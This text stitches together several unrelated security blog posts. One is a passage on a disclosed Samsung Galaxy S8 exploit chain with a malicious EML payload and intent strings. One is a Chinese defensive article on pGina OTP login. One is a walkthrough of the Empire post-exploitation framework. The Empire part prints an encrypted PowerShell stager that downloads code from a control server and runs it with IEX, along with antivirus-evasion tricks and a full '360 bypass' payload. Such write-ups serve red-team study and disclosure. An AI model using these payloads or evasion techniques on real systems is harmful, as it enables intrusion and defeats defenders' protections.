Message-ID: <BANLkTi=JCQO1h3ET-pT_PLEHejhSSYxTZw@mail.jncjkq.com>
Subject: Test
From: Bill Jncjkq <jncjkq@gmail.com>
To: bookmarks@jncjkq.net
Content-Type: multipart/mixed; boundary=bcaec54eecc63acce904a3050f79

--bcaec54eecc63acce604a3050f77
Content-Type: text/html; charset=ISO-8859-1

<body onload=console.log("wtf");document.body.appendChild(document.createElement('script')).src='file:///sdcard/Download/exp.js'>
<br clear="all">--<br>Bill Jncjkqfuck<br>
</body>
--bcaec54eecc63acce604a3050f77--

By exploiting our V8 js bug bundled in the malicious EML again, we can get code execution in Email application, officially jumping out of sandbox. What is nice for us is that the Email application holds lots of precious application like capable of accessing photos, contacts, etc, which already meets Pwn2Own standard.

Given this attack surface, our sandbox-escaping exploit chain now contains the following steps:

  1. Force the browser to download the EML file with exploit code bundled. The download path is predictable like /sdcard/Download/test.eml and /sdcard/Download/exp.js
  2. In the compromised renderer process, craft an IPC with content intent:#Intent;scheme=geo;package=com.samsung.android.email.provider;component=com.samsung.android.email.provider/com.samsung.android.email.ui.messageview.MessageFileView;type=application/eml;S.AbsolutePath=/sdcard/Download/test.eml;end , calling up and exploiting the email application.
  3. We now owns the Email process privilege

Bug 4: Go beyond the Galaxy (Apps) … but blocked?

To achieve the ultimate goal of installing arbitrary application, our next step is trying to pwn a process with INSTALL_PACKAGES privilege. An obvious target is the Galaxy Apps, which is the app store for Samsung phones.

Digging into the APK file we find a promising Activity named com.samsung.android.sdk.ppmt.PpmtPopupActivity, which directly accepts and opens URL in it’s webview from intent. However this obvious target is of course protected.

…protected from other process but not protected from inside.

This issue is assigned CVE-2018-10500.

Bug 5: Push SDK pushes vulnerability

On auditing the Samsung platform apps, the same component com.sec.android.app.samsungapps/com.samsung.android.sdk.ppmt.PpmtReceiver and com.samsung.android.themestore/com.samsung.android.sdk.ppmt.PpmtReceiver appears many times. Turns out it’s an SDK responsible for campaign message pushing and processing. In PpmtReceiver ‘s source code, we find the following interesting snippets:

//The Ppmt receiver seems responsible for push message, and under certain intent configuration, it routes to path 

    private void a(Context arg5, Intent arg6, String arg7) {
        if("card_click".equals(arg7)) {
            CardActionLauncher.onCardClick(arg5, arg6);
            return;
        }

//in onCardClick, it reaches CardActionLauncher, 

    private static boolean a(Context arg2, String arg3, CardAction arg4) {
        boolean v0;
        if("app".equals(arg4.mType)) {
            v0 = CardActionLauncher.b(arg2, arg3, arg4);
        }

//If the CardAction.mType is "intent", we finally reaches the following snippet:

private static boolean d(Context arg5, String arg6, CardAction arg7) {
        boolean v0 = false;
        if(TextUtils.isEmpty(arg7.mPackageName)) {
            Slog.w(CardActionLauncher.a, "[" + arg6 + "] fail to launch intent. pkg null");
            return v0;
        }

        Intent v1 = new Intent();
        v1.setPackage(arg7.mPackageName);
        if(!TextUtils.isEmpty(arg7.mData)) {
            v1.setData(Uri.parse(arg7.mData));
            v1.setAction("android.intent.action.VIEW");
        }

        if(!TextUtils.isEmpty(arg7.mAction)) {
            v1.setAction(arg7.mAction);
        }

        if(!TextUtils.isEmpty(arg7.mClassName)) {
            v1.setComponent(new ComponentName(arg7.mPackageName, arg7.mClassName));
        }

        if(arg7.mExtra != null && !arg7.mExtra.isEmpty()) {
            v1.putExtras(arg7.mExtra);
        }

        CardActionLauncher.a(v1, arg6);
        try {
            switch(arg7.mComponent) {
                case 1: {
                    int v2 = 268435456;
        try {
            v1.setFlags(v2);
            arg5.startActivity(v1);
            goto label_78;
    //....

We can see it’s possible to start an activity with arbitrary arguments/components fully controlled by us, and Galaxy Apps is one of the users of Ppmt push sdk, exposing the PpmtReceiver. We use this vulnerability to indirectly start PpmtPopupActivity, PpmtPopupActivity will happily load any URL we passed in. Reusing the JS exploit, we again get a shell in Samsung Appstore, which has INSTALL_PACKAGE permission, allowing us to install any rogue application. An interesting point is that the activity does not have any explicit UI pointing to it so I guess it’s some common SDK that forgot to be removed.

This issue is assigned CVE-2018-10499.

Chaining it altogether

Combining it all together we have the following figure:

Whole escape chain

So this is how we pwned the Galaxy S8. Demo video has been posted at https://www.youtube.com/watch?v=UXLWk2Ya_6Q&feature=youtu.be at that time. All issues have been fixed by vendor.

Due to the nature of this bug chain, we named it "Galaxy Leapfrogging" as each step of the chain is to find a new app to jump & pwn to gain additional privilege. All vulnerabilities have been tested on the newest Galaxy S8 at that time, samsung/dreamqltezc/dreamqltechn:7.0/NRD90M/G9500ZCU1AQF7:user/release-keys.

We would like to thank Samsung Mobile Security for their work on fixing these vulnerabilities, and I’d like to thank all former colleagues at KeenLab for our work together and the good old days.

Next

Following posts will be about other various security bugs I found on those Android vendors, stay tuned! My twitter: https://twitter.com/flanker_hqd

Note: Current status of isolated Webview

[1] Beginning with Android O, all apps by default runs their system webview in isolated context, which greatly stops "Leapfrogging". However, some apps are still running their own webview core like X5 and tbs in the same context, which still poses great risks and remains an attack surface

现代办公网安全体系建设系列之一:统一化新型认证体系探索

无论是否情愿,并不是每家公司都能像Google一样在办公体系中完全移除了域控的(大部分)存在感,域仍然是安全人员觉得微妙的存在。 一方面各种域策略、账户的可视化配置方便了大部分企业的IT桌面支持人员在初创阶段做无脑配置,然而另一方面,域控天生与新时代ZeroTrust理念是无法完美契合的。最大的槽点不在于认证源仅仅只有固定密码可选(据传新的Windows Server终于将开始引入OTP,以及Azure AD在某种程度上是支持的),此外其他域提供的各种管理功能在现代互联网企业Linux+开源组件定制化的大技术栈下同样显得格格不入。

但在ZeroTrust理念指导下,我们仍然可以对Windows认证体系进行加固和改造,极大提高其安全性。本系列文章将介绍可能用到的各类工具以及微软自身提供的mitigations,随后讨论如何基于这些手段和理念构建纵深防御。
在上面提到Windows密码认证所固有的缺陷后,我们自然会提出如下的问题:如何改造固有的静态域认证体系?在这个理念指导下,可以采取什么样的手段?

一种显而易见的体系化改造是直接通过Windows Credential Provider提供的接入能力,改造认证源,取代Windows原有的认证能力,而本文将介绍的pgina就是其中的一个成熟的开源方案,pgina是一个开源的Windows Credential Provider认证框架,通过各种C#形式的插件,我们可以定制Windows的认证流程,取代传统的密码认证流程,与统一认证源完成打通,在某种程度上实现大一统SSO的梦想。

pgina架构介绍

pgina最早由David Wolff等开发并开源,借助Windows的Credential Provider体系,实现了ICrendtialProvider接口,实现了认证流程的定制。mutonufoai维护了一个fork版本,是目前比较活跃的分支。http://mutonufoai.github.io/pgina/

简单来说,在安装了pgina之后,我们可以在认证流中插入自定义的环节,Pgina原生提供了多种开箱即用的插件,通过这些插件与外部认证源打通。例如,我们可以通过自定义的Radius认证服务器或者通过http auth插件,来实现对OTP登录的支持,甚至更细粒度的控制。

pgina配置

我们以pgina接入radius认证后端为例,展示pgina的用法。需要注意的是pgina并不是一个中心的域控插件,需要安装部署到所有具体的目标机器上。

pgina认证流程区分为Authentication – Authorization – Gateway三个阶段。其中,Authentication阶段用于证明该用户提供的认证凭据是否正确,而Authorization阶段则决定该用户在凭据正确的情况下,其是否可以登录(例如只有某一个特定组的用户可以登录),Gateway阶段则更类似于认证通过之后的回调。例如在众多插件中,LocalMachine代表了该机器上的native认证,如果其他插件认证通过的用户在本机上不存在,则LocalMachine插件默认会在Gateway阶段创建对应的用户。当然,这个行为都是可配置的。

通过pGina插件在Windows认证中支持OTP认证

在有了这些基础知识之后,我们就可以通过插件连接到自定义的radius server,来对Windows开启OTP认证支持。受到Windows UI限制,用户可将OTP追加在其原始密码之前或之后,整体的流程如下图所示。

根据以上设计,我们甚至可以在某种程度上,摒弃域控体系的存在,而把认证源完全转移到统一的认证体系中。通过插件中所携带的信息,甚至可以做到对特定机器限定特定权限登录,以及检测到用户存在风险时自动拒绝登录等等。

根据实际测试经验和遇到的问题,有如下建议可供参考:

  1. 内置插件可用于快速测试功能,但在可用性上没有太多考虑,radius插件本身在高频使用中存在一些问题,建议根据其架构自行实现插件,通过自定义的认证协议与远端认证接口进行联调和实现
  2. 开启了插件认证的机器在被远程桌面时(如果允许远程桌面),远程桌面客户端侧需要关闭默认的网络级别验证,因为Network Level Authentication并不支持自定义的credential provider。关闭NLA并不会带来认证方式上的安全问题(例如hash被抓取之类的)
  3. pgina原版具有调试功能,但调试功能较为难用,建议通过log形式调试,pgina.fork并不支持调试。插件主要为C#语言编写,需要对C#有一定的了解。

此外,一个显而易见的问题是,原账户的密码应当如何处理?LocalMachine插件当然支持对原账户的密码继续生效,但这会造成显而易见的短板。一种安全的做法是通过终端能力下发定制化脚本,对原有的账户密码进行定期全随机化,包括本地Administrator用户、域控体系下的域用户等。当然,出于灾备的考虑,对部分账户还需要通过一些方式保留原始认证能力供网络、存储等意外因素导致自定义认证服务不可用时排障使用,具体细节在此不在赘述。

总结

以上介绍了pgina认证体系及其插件化应用,同时以将OTP引入Windows认证为例,给出了一个案例。基于插件化的能力,我们可以摒弃域控认证体系部分固有的弱点,引入TOTP二次认证体系,统一认证后端。API接口的能力允许我们对认证权限做更统一的细粒度规划,而不是拘泥于Windows域所固有的体系,降低维护成本,提高安全性。

注:该文已授权首发于 跳跳糖:
https://tttang.com/archive/1282/

Testing Empire as post-exploitation framework in domain environment

Testing Empire as post-exploitation framework in domain environment

Due to recent research on Red-Blue Team Operations, I became interested in various post-exploitation framework. Since the widely adoption of powershell which is shipped by default in Windows 7 and Windows 10, it has become a popular stager for pen-testers and red team. The following article will describe one of the popular framework called Empire (https://github.com/EmpireProject/Empire) with 3000+ stars, and how to use it on a typical workstation with AV installed.

Installation

The installation of Empire is quite simple. You can choose the docker approach, or install it on a host instance.

For installation steps on a host instance, follow the commands as below:

git clone https://github.com/EmpireProject/Empire cd Empire && sudo ./setup/install.sh

In a Debian-flavor environment the installation usually contains apt-update and adding some apt-source. So be patient.

The following steps are all based on Ubuntu 16.04.1. Some windows compilation are done on a Windows Server 2016 with Visual Stuido

Running

Go to the install directory of empire and type sudo ./empire to get started.

Alt

Listeners

The currently supported listeners in Empire are

(Empire: listeners) > uselistener
dbx http_com http_hop meterpreter redirector 
http http_foreign http_mapi onedrive 
(Empire: listeners) > uselistener http
(Empire: listeners/http) > ?

Listener Commands
=================
agents Jump to the agents menu.
back Go back a menu.
creds Display/return credentials from the database.
execute Execute the given listener module.
exit Exit Empire.
help Displays the help menu.
info Display listener module options.
launcher Generate an initial launcher for this listener.
listeners Jump to the listeners menu.
main Go back to the main menu.
resource Read and execute a list of Empire commands from a file.
set Set a listener option.
unset Unset a listener option.

(Empire: listeners/http) > info

Name: HTTP[S]
Category: client_server

Authors:
@harmj0y

Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.

HTTP[S] Options:

Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack instance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True http Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://172.16.3.77:80 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
Proxy False default Proxy to use for request (default, none, or other).
UserAgent False default User-agent string to use for the staging request (default, none, or other).
StagingKey True JV+~fgh!GFWZ8=eiEN{[#}&x_XLtHKT7 Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 80 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php

To maintain stealth against various network traffic monitoring, it is recommended to use http based listeners as it will only appear as normal http traffic.

The required options for http-base listeners are Host, Name and Port

(Empire: listeners/http) > set Name http1
(Empire: listeners/http) > set Port 81
(Empire: listeners/http) > execute
[*] Starting listener 'http1'
[+] Listener successfully started!

For example, a http listener’s traffic may looks like below:


(Empire) > listeners

[*] Active listeners:

Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
http http http://172.16.x.x:80 5/0.0

Stagers

After we created a listener, we need something to wrap the connection, named stager. Empire provides different stagers for different platform.

The simplest stager is a direct powershell command on Windows:

(Empire: listeners) > launcher powershell http
powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBJAE8AbgBUAGEAYgBMAGUALgBQAFMAVgBlAFIAUwBpAG8ATgAuAE0AYQBqAG8AUgAgAC0AZwBlACAAMwApAHsAJABHAFAARgA9AFsAcgBlAEYAXQAuAEEAcwBTAGUAbQBiAGwAeQAuAEcAZQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlA(omitted)

Which is the core of all other payloads. You can directly paste it in a command prompt to test it out if you’re curious. On other platforms, similar logic is implemented with Python.

(Empire: listeners) > usestager 
multi/bash osx/dylib windows/backdoorLnkMacro windows/launcher_sct
multi/launcher osx/jar windows/bunny windows/launcher_vbs
multi/macro osx/launcher windows/csharp_exe windows/launcher_xml
multi/pyinstaller osx/macho windows/dll windows/macro
multi/war osx/macro windows/ducky windows/macroless_msword
osx/applescript osx/pkg windows/hta windows/shellcode
osx/application osx/safari_launcher windows/launcher_bat windows/teensy
osx/ducky osx/teensy windows/launcher_lnk 

Empire currently supports stagers listed above. You can test different windows stagers. When you choose a stager, use options to fill in the required attribute. Example goes below:

(Empire: listeners) > usestager multi/pyinstaller
(Empire: stager/multi/pyinstaller) > options

Name: pyInstaller Launcher

Description:
Generates an ELF binary payload launcher for
Empire using pyInstaller.

Options:

Name Required Value Description
---- -------- ------- -----------
Language True python Language of the stager to generate.
SafeChecks True True Switch. Checks for LittleSnitch or a
SandBox, exit the staging process if
true. Defaults to True.
Base64 True False Switch. Base64 encode the output.
Defaults to False.
Listener True Listener to generate stager for.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
BinaryFile True /tmp/empire File to output launcher to.

(Empire: stager/multi/pyinstaller) > set Listener http1
(Empire: stager/multi/pyinstaller) > execute

Sample payload analysis

Let’s now have a brief view on the launcher metasploit script Empire generates.

The first IF script block is a trick to disable powershell logging to bypass Windows Defenders analysis, which is quite popular abroad. I will not elaborate on this here and you can refer to citation documents. Windows defender employs a per-statement detection approach, while some domestic AVs will step further to block powershell directly if certain keywords are found.

[SYsTem.NET.SErvIcePOInTMANAgER]::EXPecT100CONtiNuE=0;
$WC=NEW-OBjECT SYstem.NeT.WEBCliENt;
$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko'; 
$WC.HeAdErS.Add('User-Agent',$u); 
$WC.PRoxY=[SYStem.NEt.WEbREqUEsT]::DEfaulTWEBPrOxY;
$WC.ProxY.CreDEnTials = [SySTEm.NET.CreDenTIalCache]::DeFAUltNETWOrkCReDentIALs;
$Script:Proxy = $wc.Proxy;
$K= [SYStEm.TeXT.ENCodiNG]::ASCII.GEtBytES('JV+~fgh!GFWZ8=eiEN{[#}&x_XLtHKT7');
$R={
$D,$K=$ArgS;
$S=0..255; 
0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUnt])%256;
$S[$_],$S[$J]=$S[$J],$S[$_]};
$D|%{
$I=($I+1)%256; 
$H=($H+$S[$I])%256; 
$S[$I],$S[$H]=$S[$H],$S[$I]; 
$_-bXoR$S[($S[$I]+$S[$H])%256]
} };
$ser='http://172.16.x.x:80';$t='/news.php';$Wc.HEaDERs.ADd('Cookie','session=4L4ZezFDPx');

$dAta=$WC.DowNlOaDDaATa($sEr+$T);$IV=$dATA[0..3]; 
$DATA=$data[4..$DAtA.LeNgTh];
-joIN[ChAr[]](& $R $datA ($IV+$K))|IEX"

The followed block is the functional block. First, the script tries to establish a HTTP connection to control server. An IV is retrieved from response data (first four bytes). A hardcoded key will later be used to decrypt the function body. Notice the block defines a variable $R which kinda like lambda function. At the last line, $data and $IV+$K is passed into the lambda acting as $D, $K . The decryption result char array is joined and passed to IEX , i.e. Invoke-Expression

Sample Modules

Empire comes with quite some useful modules, in which bounded mimikatz module can be used to extract password and hash tokens, and privilege escalation modules can be used to elevate privilege to local admin or even domain admin.

AV bypass

Qihoo 360

When you directly paste the payload into cmd, it easily get blocked by Qihxx, indicating "powershell.exe is trying to execute". Besides process monitoring, I believe 360 also use script keyword detection to reduce false positives. However, as powershell is a very flexible language, it’s not easy to filter all malicious requests.

By binary search we deduced the keywords are

  • -enc command line in powershell arguments. E.g, powershell -enc aaa will be blocked by 360.
  • downloadData in powershell script will be detected and blocked by 360.
  • A statement is not permitted to have two or more plus signs. E.g. $a+$b;$b+$c will be blocked by 360.

All these methods have some ways to bypass.

  • For the first condition requirement, you can just simple drop the enc command argument
  • For the second requirement, note that we can use string as method node in powershell. I.e. $c="downl"+"oadData";$a.$c.invoke($bla)
  • For the third requirement, we can simply use $a-(-$b);$b-(-$c)

Appendix

Full powershell code to bypass 360

"[SYsTem.NET.SErvIcePOInTMANAgER]::EXPecT100CONtiNuE=0;$WC=NEW-OBjECT SYstem.NeT.WEBCliENt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko';$WC.HeAdErS.Add('User-Agent',$u);$WC.PRoxY= [SYStem.NEt.WEbREqUEsT]::DEfaulTWEBPrOxY;$WC.ProxY.CreDEnTials = [SySTEm.NET.CreDenTIalCache]::DeFAUltNETWOrkCReDentIALs;$Script:Proxy = $wc.Proxy;$K= [SYStEm.TeXT.ENCodiNG]::ASCII.GEtBytES('JV+~fgh!GFWZ8=eiEN{[#}&x_XLtHKT7');$R= {$D,$K=$ArgS;$S=0..255;0..255|%{$J=($J-(-$S[$_])- (-$K[$_%$K.CoUnt]))%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H= ($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_- bXoR$S[($S[$I]+$S[$H])%256]}};$ser='http://172.16.3.77:80';$t='/news.php';$Wc.HEaDERs.AD joIN[ChAr[]](& $R $datA ($IV+$K))|IEX"